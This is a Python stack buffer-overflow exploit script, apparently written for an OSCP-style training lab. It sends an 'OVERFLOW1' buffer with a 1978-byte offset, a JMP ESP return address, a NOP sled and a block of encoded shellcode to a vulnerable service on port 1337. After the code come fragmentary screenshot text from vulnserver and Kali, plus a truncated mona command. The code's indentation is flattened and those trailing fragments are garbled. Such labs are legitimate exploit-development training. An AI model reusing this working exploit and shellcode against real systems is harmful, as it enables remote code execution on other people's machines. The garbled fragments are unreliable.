 import socket
ip = "10.10.193.163"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62" #625011af
padding = "\x90" * 16
payload = ("\xbe\xdc\x25\xc3\x3a\xd9\xc1\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
"\x52\x31\x75\x12\x03\x75\x12\x83\x31\xd9\x21\xcf\x35\xca\x24"
"\x30\xc5\x0b\x49\xb8\x20\x3a\x49\xde\x21\x6d\x79\x94\x67\x82"
"\xf2\xf8\x93\x11\x76\xd5\x94\x92\x3d\x03\x9b\x23\x6d\x77\xba"
"\xa7\x6c\xa4\x1c\x99\xbe\xb9\x5d\xde\xa3\x30\x0f\xb7\xa8\xe7"
"\xbf\xbc\xe5\x3b\x34\x8e\xe8\x3b\xa9\x47\x0a\x6d\x7c\xd3\x55"
"\xad\x7f\x30\xee\xe4\x67\x55\xcb\xbf\x1c\xad\xa7\x41\xf4\xff"
"\x48\xed\x39\x30\xbb\xef\x7e\xf7\x24\x9a\x76\x0b\xd8\x9d\x4d"
"\x71\x06\x2b\x55\xd1\xcd\x8b\xb1\xe3\x02\x4d\x32\xef\xef\x19"
"\x1c\xec\xee\xce\x17\x08\x7a\xf1\xf7\x98\x38\xd6\xd3\xc1\x9b"
"\x77\x42\xac\x4a\x87\x94\x0f\x32\x2d\xdf\xa2\x27\x5c\x82\xaa"
"\x84\x6d\x3c\x2b\x83\xe6\x4f\x19\x0c\x5d\xc7\x11\xc5\x7b\x10"
"\x55\xfc\x3c\x8e\xa8\xff\x3c\x87\x6e\xab\x6c\xbf\x47\xd4\xe6"
"\x3f\x67\x01\xa8\x6f\xc7\xfa\x09\xdf\xa7\xaa\xe1\x35\x28\x94"
"\x12\x36\xe2\xbd\xb9\xcd\x65\xc8\x3f\xe9\x34\xa4\x3d\xf1\xa7"
"\x68\xcb\x17\xad\x80\x9d\x80\x5a\x38\x84\x5a\xfa\xc5\x12\x27"
"\x3c\x4d\x91\xd8\xf3\xa6\xdc\xca\x64\x47\xab\xb0\x23\x58\x01"
"\xdc\xa8\xcb\xce\x1c\xa6\xf7\x58\x4b\xef\xc6\x90\x19\x1d\x70"
"\x0b\x3f\xdc\xe4\x74\xfb\x3b\xd5\x7b\x02\xc9\x61\x58\x14\x17"
"\x69\xe4\x40\xc7\x3c\xb2\x3e\xa1\x96\x74\xe8\x7b\x44\xdf\x7c"
"\xfd\xa6\xe0\xfa\x02\xe3\x96\xe2\xb3\x5a\xef\x1d\x7b\x0b\xe7"
"\x66\x61\xab\x08\xbd\x21\xcb\xea\x17\x5c\x64\xb3\xf2\xdd\xe9"
"\x44\x29\x21\x14\xc7\xdb\xda\xe3\xd7\xae\xdf\xa8\x5f\x43\x92"
"\xa1\x35\x63\x01\xc1\x1f")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")
Starting OSCP vulnserver
Called essential function
This is vulnerable software
Do not allow access from
Listening on port 1337.
Waiting for client
Kali Linux
Kali Training
Kali Tools
Kali
!mona jmp -r esp -cpb "\x00\x07\x2e\x
Modules C:\Windows\system32\
In byte order (e.g. \x00\x01\x02) and